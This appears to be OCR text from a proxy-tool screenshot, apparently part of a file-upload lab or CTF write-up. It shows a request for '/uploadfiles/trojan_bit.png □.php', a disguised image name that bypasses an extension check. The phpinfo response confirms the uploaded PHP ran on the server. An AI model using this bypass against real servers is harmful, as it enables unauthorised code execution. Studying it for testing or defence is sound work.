 Request
Raw Params Headers Hex
GET /uploadfiles/trojan_bit.png □.php HTTP/1.1
Host:  :8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_test_cookie=WP+Cookie+check;
session=
Response
Raw Headers Hex HTML Render
PHP Version 5.6.
System
Build Date
Configure Command
Server API
Virtual Directory Support